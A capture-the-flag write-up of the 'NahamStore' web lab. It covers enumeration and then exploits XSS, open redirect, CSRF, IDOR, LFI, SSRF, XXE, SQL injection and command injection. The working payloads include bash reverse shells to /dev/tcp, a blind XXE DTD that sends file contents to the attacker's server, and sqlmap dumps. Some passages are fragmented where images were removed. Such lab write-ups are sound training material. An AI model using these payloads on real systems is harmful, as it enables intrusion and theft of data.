In my opinion, this is a very cool box where it cover a lot of webapp pentest technique. A very good box to practice your webapp pentest skill. If you don’t have enough knowledge about webapp pentest, this resouce will be a good place to start (portswigger-lab)
For this box i will devide it into 2 part:
- First part is for enumeration
- Second part is where we solve task by task
Just an alert, this is a very long box
Enumeration
First we need to add virtual host to our /etc/hosts
<ip> nahamstore.thm
Port scanning
Let start with some nmap
nmap -v nahamstore.thm
...
Discovered open port 80/tcp on 10.10.178.53
Discovered open port 22/tcp on 10.10.178.53
Discovered open port 8000/tcp on 10.10.178.53
...
The result show 3 open port, it is very likely there is 2 webserver on port 80 and 8000, let have a look closer these port
80/tcp open http nginx 1.14.0 (Ubuntu)
| http-cookie-flags:
| /:
| session:
|_ httponly flag not set
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: NahamStore - Home
8000/tcp open http nginx 1.18.0 (Ubuntu)
|_http-open-proxy: Proxy might be redirecting requests
| http-robots.txt: 1 disallowed entry
|_/admin
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
So there is 2 webserver here
Port 80
At a first glance, this is an online shopping page. As the advice, we should find its subdomains first
Find subdomains
I will use wfuzz to find it subdomain with file subdomains-top1million-110000.txt
wfuzz --hl 24 -u http://nahamstore.thm -H "Host: FUZZ.nahamstore.thm" -w /usr/share/wordlists/seclist/subdomain/subdomains-top1million-110000.txt
...
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000037: 301 7 L 13 W 194 Ch "shop"
000000254: 200 41 L 92 W 2025 Ch "marketing"
000000961: 200 0 L 1 W 67 Ch "stock"
So we find 3 interesting subdomain and let add it to /etc/hosts to access to them
shop.nahamstore.thm: it is online shopping store same as we have seenstock.nahamstore.thm: it is a API page for geting productmarketing.nahamstore.thm: it is a site for getting discount
I will start with the online shopping first because it has more feture
shop.nahamstore.thm
Let directory brute force it to find out something juicy path
Find juice path
gobuster dir -u http://nahamstore.thm -w /usr/share/wordlists/dirb/common.txt -t 20
...
/basket (Status: 200) [Size: 2465]
/css (Status: 301) [Size: 178] [--> http://127.0.0.1/css/]
/js (Status: 301) [Size: 178] [--> http://127.0.0.1/js/]
/login (Status: 200) [Size: 3099]
/logout (Status: 302) [Size: 0] [--> /]
/register (Status: 200) [Size: 3138]
/returns (Status: 200) [Size: 3628]
/robots.txt (Status: 200) [Size: 13]
/search (Status: 200) [Size: 3351]
/staff (Status: 200) [Size: 2287]
/uploads (Status: 301) [Size: 178] [--> http://127.0.0.1/uploads/]
The result show 1 hidden path we cannot see from normal user interface is staff. Let remember that and try to go site by site
/login and /register
I try to creat a account and using Burp Suite to intercept the request and found out there is nothing to see on the register. The login feature is also the same
Now let have a look at the cookie
token=89e39a3a06557d671c603f08dc047e86;
session=ebffcc304684a2c6139caf6949ea88b8
Cookie are unpridictable too. So there isn’t any juicy information we can gather
/product?id=
Here we can see it has parameter id so let try some SQLi
http://nahamstore.thm/product?id='
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' LIMIT 1' at line 1
So it is vulnerable to SQLi, take a note about it
One more interesting thing find here, inside the network tab

file= for the API /product/picture. Let send it to Burp Repeter. I will try simple LFI ../../../../../../etc/passwd

/checkstock
It is the API when you press on check stock button, you can use Burp Suite to intercept the request to see this:
POST /stockcheck HTTP/1.1
Host: nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
...
product_id=2&server=stock.nahamstore.thm
We can see it has paramter server, it is likely there is a SSRF vulnerable in here. We will come back here later
/basket
Here is where we proceed our goods.

Add Another Address button and we get this request when we press
GET /account/addressbook?redirect_url=/basket HTTP/1.1
Host: nahamstore.thm
...
This recieve a parameter redirect_url. We find out 1 parameter use to redirect. Let note it down cause it might be usefull for our SSRF attack
Then I try to create new address book on the redirect link and then go back to the basket. Now we can see it has our created address book

POST /basket HTTP/1.1
Host: nahamstore.thm
...
address_id=5
There is a paramter address_id with the id of our address book. I courious what will happen if we change to other id. Let change to addredss_id=1 and voila…

IDOR exploit, which the website pass direct the input of user without any filter. This allow us to change to parameter to see other user data. Take a note on this and continue.
I try the card number that is in the placeholder, which is 1234123412341234 and our payment complete
/account/orders
After finish payment, there is an order in our order tab. We can see our order at with the format account/orders/<id>.

/account/orders. But there is a loophole when we click on pdf reciept, we got this request:
POST /pdf-generator HTTP/1.1
Host: nahamstore.thm
...
what=order&id=4
I try to change the id to other id but sadly there is a filter mechanism on this too

Command Injection here. We will comeback it later
/returns
This is a place where we can returns order. It only accept the valid orders id. So let try our previous order id is 4.
POST /returns HTTP/1.1
Host: nahamstore.thm
...
Upgrade-Insecure-Requests: 1
-----------------------------270893715428640862821998092503
Content-Disposition: form-data; name="order_number"
4
-----------------------------270893715428640862821998092503
Content-Disposition: form-data; name="return_reason"
3
-----------------------------270893715428640862821998092503
Content-Disposition: form-data; name="return_info"
asdfasdf
-----------------------------270893715428640862821998092503--
So there is 3 paramter, but we focus on the orderID beacause it can check whether it is a valid orderID or not. So that it has to query to database to check. Base on that I try some SQLi here:
oder_numer = 4 'or 1=1: I try this number => our request fail. So there maybe some filter hereoder_numer = 4 && 1: our request successfull So base on that we can conclude it isBlind SQLi. We will take further exploit withsqlmapin second part/staff
This is the hidden directory we can find out.
It is where the staff can upload the Excel file. But we allow to upload to =>
Broken Access control. Notice that.xlsxis also a XML format, this can be vulnerable toXXE file upload attack
I think we have check most of all feature of this domain. Let try another
stock.nahamstore.thm
It only a API server to get information about the product. I try to use wfuzz for different API endpoint with wordlist api_object.txt of seclist:
wfuzz --hw 5 -u http://stock.nahamstore.thm/FUZZ -w /usr/share/wordlists/seclist/api_object.txt
But there is no hope here. But let try another way, instead of /FUZZ we change to parameter style ?FUZZ
wfuzz --hw 1 -u http://stock.nahamstore.thm?FUZZ -w /usr/share/wordlists/seclist/api_object.txt
...
000003115: 200 2 L 3 W 130 Ch "xml"
And finnaly we got the paramter is xml. Let try that:

XXE attack. Let note this down and move on the next subdomain
## marketing.nahamstore.thm
There is nothing here except a page where can register email and name, but there is nothing happen after that. So move on
At this point, we have done for port 80, so move to port 8000
Port 8000
The result from nmap has show us there is a path /admin here. I try to login with defaul credential admin:admin and success go inside

marketing.nahamstore.thm, we can modify the page here. At this point, possible path is we can add some php code to open a reverse shell to our computer.
It is all for the enumeration part. Let’s exploit
Solving task
For this, i will go with task by task order and it is different with exploit order.
[Task 3] Recon
I can only solve this task when got RCE to the box and find out the subdomain in /etc/hosts is nahamstore-2020-dev.nahamstore.thm. And after some fuzzing you can file the path for user Jimmy Jones is:
curl 'http://nahamstore-2020-dev.nahamstore.thm/api/customers/?customer_id=2'
{"id":2,"name":"Jimmy Jones","email":"jd.jones1997@yahoo.com","tel":"501-392-5473","ssn":"521-61-6392"}
[Task 4] XSS
I am not discussing XSS in the enumeration phase but let start it now
Enter an URL ( including parameters ) of an endpoint that is vulnerable to XSS?
Base number of character of the placeholder in the answer, we can guess it happen in the domain marketing.nahamastore.thm. But the page don’t reveal any other paramter. Let’s fuzzing it (I will use the wordlist api_object of seclist)
wfuzz --hw 92 -u http://marketing.nahamstore.thm/?FUZZ= -w /usr/share/wordlists/seclist/api_object.txt
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000641: 200 44 L 102 W 2168 Ch "error"
You can see that only the error paramter behavior diffrently. Lets test it out:
We can see it can change content of the error message so it can be Reflected XSS. Inspect the HTML we can see that our input is place inside img tag. Let add the payload <img src=1 onerror=alert(1) /> try get an alert
So that is the answer for 1st question
What HTTP header can be used to create a Stored XXS?
This can be found when you make payment for your order. In your order detail, you will see there is a field called User Agent, i guess that it will get our User Agent header when we make payment to store. So that it is simple Stored XSS. To exploit it, let’s make another payment. But before you click on make payment, turn on the intercept on Burp Suite and then the User Agent of the request to:
User-Agent: <script>alert(1)</script>
And watch the result:
What HTML tag needs to be escaped on the product page to get the XSS to work?
Go to the homepage click on the image of any product, you will see another paramter called name. We can change it and it also change the name of our tag. So there input value must be place inside the title tag like this
<title>NahamStore - your_input_here</title>
So this is the Reflected XSS Error
What JavaScript variable needs to be escaped to get the XSS to work?
Make search for aaaa on the homepage /search?q=aaaa then click on viewsource you will see a script like this:
var search = 'aaaa';
So to exploit this you just need to input a'; alert(1)//. This will make the script change to:
var search = 'a'; alert(1)//;
What hidden parameter can be found on the shop home page that introduces an XSS vulnerability.
Go to the homepage and click on view source. You will see there is html element like this:
<input class="form-control" name="q" placeholder="Search For Products" value="">
Let try to query on the homepage with parameter ?q=aa. We can see that it chanege the element like this:
<input class="form-control" name="q" placeholder="Search For Products" value="aaa">
So this a Reflected XSS inside the HTML attribute. To exploit just change the input to /?q=" autofocus onfocus="alert(1). This will cause the broswer to make an alert
What HTML tag needs to be escaped on the returns page to get the XSS to work?
Let’s try to make a return and then inspect the HTML. We can see that this is source of our return:
<div class="panel-body">
<div><label>Status: </label>Awaiting Decision</div>
<div style="margin-top:7px"><label>Order Number: </label>4</div>
<div style="margin-top:7px"><label>Return Reason: </label>Wrong Size</div>
<div style="margin-top:7px"><label>Return Information:</label></div>
<div><textarea class="form-control">adsf</textarea></div>
</div>
We can’t change the order number cause it require a valid orde number. So the only field we change is textarea. Go back and make another return with the Return Information is <script>alert(1)</script>
You will see an alert and this is a Reflected XSS error
What is the value of the H1 tag of the page that uses the requested URL to create an XSS?
The only use the url to get inut is search function on the homepage. It will dislay the text in h1 is Page Not Found
What other hidden parameter can be found on the shop which can introduce an XSS vulnerability?
Access to any product on the homepage and view source. You will see HTML element look like this:
<div style="margin-bottom:10px"><input placeholder="Discount Code" class="form-control" name="discount" value=""></div>
You can see the name is discount. Let try to use the param discount on that page with request /product?id=2&discount=aaa. Notice the value of the discount filed has change to aaa:
<input placeholder="Discount Code" class="form-control" name="discount" value="aaa">
So there is a Refleced XSS here. Change the input to /product?id=2&discount=" autofocus onfocus="alert(1) and you will see an alert
[Task 5] Open redirect
Open Redirect One
We can’t not find out this when we enumerate, but it is only 1 character so we can guessed it :))). You can try this with:
http://nahamstore.thm?x=basket
It is another character, not x =.=
Open Redirect Two
It is the paratmeter we find in our enumeration phase rexxxxxxxrl
[Task 6] CSRF
I have not dicuss this on the Enumeration part. But lets start it now.
The condition for CSRF to be happen is that it require the CSRF attack make an action for the victim. So the possible place is in the /account/settings page where use can change the email and password
What URL has no CSRF protection?
Inspect the html source of 2 page /account/settings/email and /account/settings/password, we can see that only the email has this element:
<input type="hidden" name="csrf_protect" value="xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx">
So we can conclude that only /account/settings/email is protected from CSRF while /account/settings/password is not.
What field can be removed to defeat the CSRF protection?
The only path that has CSRF protect is /account/settings/email. So let change email and intercept the request.
We can see the parameter csrf_protect that is you for CSRF protect. The simplest bypass CSRF attack is to remove the parameter that is use for CSRF attack :). Let’s intercept the request again and then remove it. The result is amazed that we successfully change our email. So that is the correct way to bypass
What simple encoding is used to try and CSRF protect a form?
You can access to /account/settings/email and view the HTML source. It easily to see the CSRF has the base64 form.
[Task 7] IDOR
We found 2 IDOR exploit when we enumerate basket and pdf reciept feature
First Line of Address
It request us to find the fist line of address person live in New York, so let find out with our previous request
POST /basket HTTP/1.1
Host: nahamstore.thm
...
address_id=3
The address_id=3 will give us the result
Order ID 3 date and time
This is more tricky, we found out that there is some filter mechanism with the pdf reciept
POST /pdf-generator HTTP/1.1
Host: nahamstore.thm
...
what=order&id=4
It will filter whenever we change to the ID that is not belong to our user. We can bypass this by passing another parameter along with the id 3%26user_id=3
POST /pdf-generator HTTP/1.1
Host: nahamstore.thm
...
what=order&id=3%26user_id=3
By this we will see the pdf of order 3
[Task 8] LFI
There is a paramter file= for the API /product/picture that we found out that vulnerable to LFI. Let fuzzing for any bypass using wordlist LFI-Jhaddix.txt of seclist. I will use Burp Intruder with sniper mode for this one

....//....//....//etc//passwd we don’t recieve file not found message. This mean we bypass the filter. Let get the lag
GET /product/picture/?file=....%2f%2f....%2f%2f....%2f%2f....%2f%2f....%2f%2flfi%2fflag.txt
[Task 9] SSRF
We found out there is SSRF vuln in the API POST /stockcheck. Let try access to other server using this
POST /stockcheck HTTP/1.1
Host: nahamstore.thm
...
product_id=2&server=marketing.nahamstore.thm

expected-host@evil-host or evil-host#expected-host. After some try, I find out we can move on with paramter expectec-host@evilhost#:
product_id=2&server=stock.nahamstore.thm@marketing.nahamstore.thm#

Burp Intruder to brute force subdomain with wordlist dns-Jhaddix.txt (cause this one is large). Then use can filter out the result by lenght.
After a while, we find out another subdomain is internal-api.nahamstore.thm, we use the same SSRF method to access and get Credit Card Number For Jimmy Jones:
POST /stockcheck HTTP/1.1
Host: nahamstore.thm
...
product_id=2&server=stock.nahamstore.thm@internal-api.nahamstore.thm/orders/5ae19241b4b55a360e677fdd9084c21c
[Task 10] XXE
We found out 2 XXE location
stock.nahamstore.thm?xmlstafft: XXE file upload
XXE flag
Let try stock.nahamstore.thm?xml. Here we can GET /?xml= to recieve the xml data. What happened when we change to POST /?xml

POST /product/1?xml


X-Token tag. Now we already know how to exploit, this is our hacked xml:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]>
<data><X-Token>&xxe;</X-Token></data>
This will read flag.txt and put in xxe DTD entity surround by X-Token tag
Blind XXE flag
Here we will exploit XXE file upload at /staff. There is a good source here
First, create a normal .xlsx file and then unzip it
mkdir test && cd test
unzip ../sample.xlsx
Then modify xl/workbook.xml file to this:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://your_ip/hack.xml"> %sp; %param1; ]> <r>&exfil;</r> <workbook [...]
Remember to change to your ip then zip it back
zip -r ../upload.xlsx *
Then create hack.xml on your server
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/flag.txt"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://YOUR_IP/dtd.xml?%data;'>">
Then run a python server at the folder that have file hack.xml
python3 -m http.server 80
After that, just upload your file, and you will get the result on your server
[Task 11] RCE
We found out there is we can spawn a revershell on http://nahamstore.thm:8000/admin
First RCE
Let modify 1 page and add php reverse shell to it
<?php system("bash -c 'bash -i >& /dev/tcp/ip/7777 0>&1'"); ?>
And now whenever you access to that page, it will spawn a shell to your computer on port 7777
Second RCE
We also found out that is possible Command Injection on pdf reciept . We can insert some command injection to that
curl -i -s -k -X $'POST' \-H $'Cookie: token=XXXXXXXXXXXXX; session=XXXXXXXXXXXXXXXXXXX' \ --data-binary $'what=order&id=3`bash+-c+\'bash+-i+>%26+/dev/tcp/<ip>/6666+0>%261\'`' \ $'http://nahamstore.thm/pdf-generator'
This will make a reverse shell to your comoputer on port 6666
[Task 12] SQLi
We have found out 2 place we can have SQLi:
/product?id=POST /returns: blind SQLi
Flag 1
It is very simple, you can use sqlmap with this one
sqlmap -u 'http://nahamstore.thm/product?id=1&name=A' -p id --dbms mysql -D nahamstore -T sqli_one --dump
[...]
Database: nahamstore
Table: sqli_one
[1 entry]
+----+------------------------------------+
| id | flag |
+----+------------------------------------+
| 1 | {xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx} |
+----+------------------------------------+
Flag 2
This blind SQli require you to download the packet, capture POST /erturns

capture, now we can use sqlmap to get data
sqlmap -r capture --dbms='MySQL' -D nahamstore --dump --threads 10
[...]
Multipart-like data found in POST body. Do you want to process it? [Y/n/q] Y
Cookie parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] N
got a 302 redirect to 'http://nahamstore.thm:80/returns/134?auth=02522a2b2726fb0a03bb19f2d8d9524d'. Do you want to follow? [Y/n] n
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] n
(custom) POST parameter 'MULTIPART order_number' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
[...]
Database: nahamstore
Table: sqli_two
[1 entry]
+----+------------------------------------+
| id | flag |
+----+------------------------------------+
| 1 | {212ec3b036925a38b7167cf9f0243015} |
+----+------------------------------------+
That’s the end of my writeup, it is a long night now. Thanks for reading
